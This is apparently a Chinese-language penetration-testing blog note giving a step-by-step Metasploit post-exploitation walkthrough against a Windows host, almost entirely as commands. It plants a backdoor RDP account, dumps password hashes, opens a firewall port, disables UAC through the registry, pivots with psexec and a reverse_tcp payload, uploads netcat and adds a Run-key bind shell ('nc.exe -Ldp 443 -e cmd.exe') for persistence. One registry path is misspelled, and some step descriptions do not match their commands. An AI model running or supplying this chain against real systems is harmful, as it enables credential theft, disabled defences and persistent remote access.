渗透测试笔记(二)

一、第二次启动msf

第二次启动msf可以直接使用msfconsole命令

1 | msfconsole |

按上次的操作选用攻击工具进入meterpreter界面



二、植入账号密码

使用run post/windows/manage/enable_rdp USERNAME=liz PASSWORD=123456向目标机植入账号密码

1 | run post/windows/manage/enable_rdp USERNAME=liz PASSWORD=123456 |

此处因为已经植入过,所以会出现[-]报错

此时可以开另一个终端输入rdesktop + 目标主机ip,以此远程连接目标机桌面

1 | rdesktop <目标主机ip> |



使用hashdump查询目标机所有加密后的账号密码,这里需要找到我们自己添加的那个账号的密码

1 | hashdump |



三、进入shell获取进一步权限

输入shell获取目标机权限(相当于在终端骇入目标机)

1 | shell |



乱码可以输入:chcp 65001解决乱码

1 | chcp 65001 |

并输入netsh firewall add portopening TCP 4444 "liz" ENABLE ALL关闭目标机防火墙

1 | netsh firewall add portopening TCP 4444 "liz" ENABLE ALL |



输入下面的命令关闭目标主机的UAC

cmd.exe /k %windir%\System32\reg.exe ADD HKLM\SOFTWARE\Microsoft\Windows\CurrentVerion\Policies\System /v EnableLUA /t REG_DWORD /d 0 /f

UAC概述:用户帐户控制(User Account Control,简写作UAC)是微软公司在其Windows Vista及更高版本操作系统中采用的一种控制机制。其原理是通知用户是否对应用程序使用硬盘驱动器和系统文件授权,以达到帮助阻止恶意程序(有时也称为“恶意软件”)损坏系统的效果

1 | cmd.exe /k %windir%\System32\reg.exe ADD HKLM\SOFTWARE\Microsoft\Windows\CurrentVerion\Policies\System /v EnableLUA /t REG_DWORD /d 0 /f |



输入下面的命令允许本地管理员账户在远程连接时拥有完整权限

cmd.exe /k %windir%\System32\reg.exe ADD HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System /v LocalAccountTokenFilterPolicy /t REG_DWORD /d 1 /f

1 | cmd.exe /k %windir%\System32\reg.exe ADD HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System /v LocalAccountTokenFilterPolicy /t REG_DWORD /d 1 /f |



输入命令exit退出,正常流程一般需要退出三次,看到退出至meterpreter界面即可

1 | exit |

四、上传后门程序



输入background后出现session字样即退回攻击工具界面

1 | background |





使用另一个攻击工具use exploit/windows/smb/psexec后show options

先设置payload:set payload windows/meterpreter/reverse_tcp

1 | use exploit/windows/smb/psexec |



设置好RHOST、SMBUSER、SMBPASS、SMBDOMAIN分别为目标主机ip,先前植入的用户名,与利用hashdump查出的加密后的植入的密码,和WORKGROUP,然后run运行

1 | set RHOST <目标主机ip> |

如果写错了,可以使用unset <输入错的项>来撤销输入

运行成功,上传后门程序upload /usr/share/windows-binaries/nc.exe C:\\windows

1 | upload /usr/share/windows-binaries/nc.exe C:\\windows |

此处因为已向目标主机植入过后门程序,所以提示文件被占用



设置目标主机开机自启动后门程序 reg setval -k HKLM\\software\\microsoft\\windows\\currentversion\\run -v lltest_nc -d 'C:\windows\nc.exe -Ldp 443 -e cmd.exe'

1 | reg setval -k HKLM\\software\\microsoft\\windows\\currentversion\\run -v lltest_nc -d 'C:\windows\nc.exe -Ldp 443 -e cmd.exe' |

此时再输入shutdown –r –f –t 0,即可使目标机直接关机

1 | shutdown –r –f –t 0 |